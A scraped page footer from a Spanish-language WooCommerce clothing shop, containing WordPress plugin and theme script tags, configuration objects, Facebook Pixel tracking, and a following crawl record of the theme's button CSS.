<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://kiaraweb.com.ar/wp-json/","nonce":"2bb698d335","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://kiaraweb.com.ar/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2bb698d335" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://kiaraweb.com.ar/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://kiaraweb.com.ar/carrito/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1748055627" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":".","wc_price_decimal_separator":",","wc_currency_symbol":"$","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"$","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(ahorro [d])","price_text":"Precio del lote:","selected_text":"Selected:","alert_selection":"Por favor, selecciona una variaci\u00f3n adquirible para [name] antes de a\u00f1adir este lote al carrito.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Por favor elige al menos un producto antes de a\u00f1adir este paquete al carrito.","alert_min":"Por favor, elige al menos una cantidad total de [min] productos antes de a\u00f1adir este lote al carrito.","alert_max":"Lo siento, solo puedes elegir como m\u00e1ximo una cantidad total de [max] productos antes de a\u00f1adir este lote al carrito.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=8.1.0" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.3" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kiaraweb.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-bulk-variations-product-table-js-extra">
/* <![CDATA[ */
var b2_currency_options = {"decimals":"2","d_separator":",","t_separator":"."};
//# sourceURL=wc-bulk-variations-product-table-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-bulk-variations/assets/js/wc-bulk-variations-product_table.min.js?ver=1.1.9" id="wc-bulk-variations-product-table-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" id="urna-script-js-extra">
/* <![CDATA[ */
var urna_settings = {"storage_key":"urna_2bad695f2d79b00dd8cd4134917a10ea","active_theme":"fashion-v3","ajaxurl":"https://kiaraweb.com.ar/wp-admin/admin-ajax.php","search_nonce":"a5b84e94f7","category_open":"","quantity_minus":"\u003Ci class=\"linear-icon-minus\"\u003E\u003C/i\u003E","quantity_plus":"\u003Ci class=\"linear-icon-plus\"\u003E\u003C/i\u003E","quantity_mode":"","cancel":"cancelar","show_all_text":"Ver todos","search":"B\u00fasqueda","posts":"{\"product_tag\":\"short-sastrero\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"date ID\",\"order\":\"DESC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[7],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":94,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_tag\",\"term\":\"short-sastrero\"}","max_page":"0","mobile":"","images_mode":"two","current_page":"1","popup_cart_icon":"\u003Ci class=\"linear-icon-cross\"\u003E\u003C/i\u003E","popup_cart_noti":"fue a\u00f1adido al carrito de compras.","cart_position":"popup","ajax_update_quantity":"","full_width":"","display_mode":"grid","wc_ajax_url":"/?wc-ajax=%%endpoint%%","loader":"https://kiaraweb.com.ar/wp-content/themes/urna/images/ajax-loader.gif","ajax_popup_quick":"1","enable_ajax_add_to_cart":"1","single_product":"","single_layout":"full-width-vertical"};
//# sourceURL=urna-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/functions.min.js?ver=1.0" id="urna-script-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/woocommerce.min.js?ver=1.0" id="urna-woocommerce-script-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/skip-link-fix.min.js?ver=1.0" id="urna-skip-link-fix-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/skins/fashion-v3.min.js?ver=1.0" id="urna-skins-script-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/custom-slick.min.js?ver=1.0" id="urna-slick-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Categor\u00edas","by_price":"by_price","pa_talle":"Talle del producto","pa_color":"Color"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:404, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://kiaraweb.com.ar/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "fecha",
        'perpage': "por página",
        'pricerange': "rango de precios",
        'menu_order': "orden del menú",
        'popularity': "popularidad",
        'rating': "clasificación",
        'price': "precio bajo a alto",
        'price-desc': "precio alto a bajo",
        'clear_all': "Vaciar todo"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var is_woof_use_chosen =1;

                var woof_current_values = '[]';
                var woof_lang_loading = "Cargando ...";

        
        var woof_lang_show_products_filter = "mostrar los filtros del producto";
        var woof_lang_hide_products_filter = "ocultar los filtros del producto";
        var woof_lang_pricerange = "rango de precios";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://kiaraweb.com.ar/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = true;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "-";
        var woof_toggle_opened_text = "+";

        var woof_toggle_closed_image = "https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
        var woof_toggle_opened_image = "https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_color","pa_talle"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.6.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.6.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.6.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.6.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.6.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.6.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.8.6" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.8.6" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kiaraweb.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kiaraweb.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.15', '668598928170171');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "3efc4c55-f944-4370-a2d6-23c48b2be902"
});


				// Update value on change.
				jQuery( '.dropdown_layered_nav_talle' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_talle"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_talle' ).selectWoo( {
							placeholder: decodeURIComponent('Cualquier%20Talle'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No se han encontrado coincidencias';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://kiaraweb.com.ar/wp-content/themes/urna/css/skins/fashion-v3/type.css?ver=1.0
body_size: 4746
content:
:root{--btn-color-black:#000;--btn-color-white:#fff}.btn{display:inline-block;margin-bottom:0;font-family:var(--tb-text-primary-font);font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;text-transform:uppercase;padding:13px 30px;font-size:11px;line-height:1.7;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;letter-spacing:1.5px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}
.btn:focus,.btn:active:focus,.btn.active:focus{outline:0;outline:5px auto -webkit-urna-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:none;box-shadow:none}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#000;border-color:#000}
.btn-default:focus,.btn-default.focus{color:#fff;background-color:black;border-color:black}.btn-default:hover{color:#fff;background-color:black;border-color:black}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:black;border-color:black}
.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#000;border-color:#000}.btn-default .badge{color:#000;background-color:#fff}.btn-primary{color:#323232;background-color:#fff;border-color:#323232}
.btn-primary:focus,.btn-primary.focus{color:#323232;background-color:#e6e6e6;border-color:black}.btn-primary:hover{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#323232;background-color:#d4d4d4;border-color:black}
.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#fff;border-color:#323232}.btn-primary .badge{color:#fff;background-color:#323232}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}
.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}
.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#86bc42;border-color:#79a93b}
.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#6b9635;border-color:#354b1a}.btn-warning:hover{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#587c2b;border-color:#354b1a}
.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#86bc42;border-color:#79a93b}.btn-warning .badge{color:#86bc42;background-color:#fff}.btn-danger{color:#fff;background-color:#f65b47;border-color:#f5452f}
.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#f43016;border-color:#9c1908}.btn-danger:hover{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#dc230b;border-color:#9c1908}
